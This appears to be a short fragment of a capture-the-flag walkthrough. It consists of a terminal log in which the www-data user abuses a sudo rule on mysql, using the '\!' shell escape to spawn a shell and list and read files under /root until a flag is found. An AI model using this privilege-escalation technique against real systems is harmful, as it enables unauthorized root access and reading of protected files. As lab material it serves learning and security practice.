 (www-data:/var/www/html) $ sudo mysql -e '\! /bin/sh'
(www-data:/var/www/html) $ sudo mysql -e '\! ls /root'
flag
(www-data:/var/www/html) $  sudo mysql -e '\! ls /root/flag'
flag01.txt
(www-data:/var/www/html) $ sudo mysql -e '\! cat /root/flag/flag01.txt'
XIAORANG
Congratulations!!! You found the first flag, the next flag may be in a server in the internal network.
flag01: flag{60b53231-